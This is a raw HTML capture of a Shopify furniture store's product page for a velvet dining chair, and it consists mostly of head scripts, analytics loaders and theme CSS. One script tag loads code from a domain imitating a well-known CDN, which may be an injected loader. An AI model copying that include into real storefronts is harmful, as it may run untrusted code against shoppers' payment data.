

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair
body_size: 54678
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lucy Modern Accent Performance Velvet Dining Chair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Revitalize your dining decor with the Isle Dining Chair. Graceful, minimalist lines blend seamlessly with the lush comfort of Isle&#39;s soft, stain-resistant performance velvet upholstery, dense foam padding, and rests atop gold stainless steel tapered legs. Isle&#39;s versatile vintage modern style mak">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair">
<meta property="og:title" content="Lucy Modern Accent Performance Velvet Dining Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Revitalize your dining decor with the Isle Dining Chair. Graceful, minimalist lines blend seamlessly with the lush comfort of Isle&#39;s soft, stain-resistant performance velvet upholstery, dense foam padding, and rests atop gold stainless steel tapered legs. Isle&#39;s versatile vintage modern style mak"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="277.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lucy Modern Accent Performance Velvet Dining Chair">
<meta name="twitter:description" content="Revitalize your dining decor with the Isle Dining Chair. Graceful, minimalist lines blend seamlessly with the lush comfort of Isle&#39;s soft, stain-resistant performance velvet upholstery, dense foam padding, and rests atop gold stainless steel tapered legs. Isle&#39;s versatile vintage modern style mak">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/island-modway-accent-performance-velvet-dining-chair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/island-modway-accent-performance-velvet-dining-chair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/island-modway-accent-performance-velvet-dining-chair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/island-modway-accent-performance-velvet-dining-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"974e991c-73e3-4f7e-bf09-668004bc19e4-1768869155","pageurl":"emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair","u":"4ef1fcd3a718","p":"product","rtyp":"product","rid":2549158838357};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
